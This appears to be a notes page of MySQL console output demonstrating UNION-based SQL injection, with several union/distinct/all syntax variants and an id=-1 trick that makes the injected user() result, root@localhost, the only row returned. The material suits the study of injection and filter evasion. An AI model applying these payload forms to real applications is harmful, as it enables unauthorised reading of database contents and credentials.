 mysql> select 1,2 from users where id=1 union all select 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | 2              |
| 1 | root@localhost |
+---+----------------+
2 rows in set (0.00 sec)
mysql> select 1,2 from users where id=-1 union all select 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | root@localhost |
+---+----------------+
1 row in set (0.00 sec)
mysql> select 1,2 from users where id=-1 union DISTINCT select 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | root@localhost |
+---+----------------+
1 row in set (0.00 sec)
mysql> select 1,2 from users where id=-1 union select DISTINCT 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | root@localhost |
+---+----------------+
1 row in set (0.00 sec)
mysql> select 1,2 from users where id=-1 union select all 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | root@localhost |
+---+----------------+
1 row in set (0.00 sec)